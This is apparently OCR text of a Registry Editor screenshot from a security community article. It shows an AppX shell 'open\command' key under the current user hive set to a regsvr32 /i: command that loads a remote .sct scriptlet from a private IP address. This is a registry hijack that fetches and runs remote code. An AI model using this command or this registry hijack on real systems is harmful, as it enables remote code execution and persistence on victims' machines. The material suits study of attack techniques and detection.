 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\AppXypsaf9f1qserqevf0sws76dx4k9a5206\Shell\open\command
Name Type Data
ab (Default) REG_SZ regsvr32 /s /n /u /i:http://192.168.254.145:8080/HIOddH.sct scrobj.dll
AppXvf4bd13y2mkjsrtkyrx1jqww
AppXvk9zkt7ebv935x4khka2d0
AppXvqhb9dhb3dg0mpfydfbz4
AppXvsddybna5mfqpzfzrh0x2n
AppXvtv43bjb4xr72gkape9xky0
AppXvvr0sjtc34r6nk4mhn2e608
AppXvvwq6wxamf7qhxd0vn6w
AppXvzg9q08e9beqxefd7wynf5
AppXw3nvmqt363p060ea53qg3
AppXw7647sccbfwv6v2h2kq5fc
AppXwcfqfhjx8w4fn8wb8v13tnl
AppXwfjy187ewcz1mctxgh8stae
AppXws790r9w5rbb9w3p8p4qb
先知社区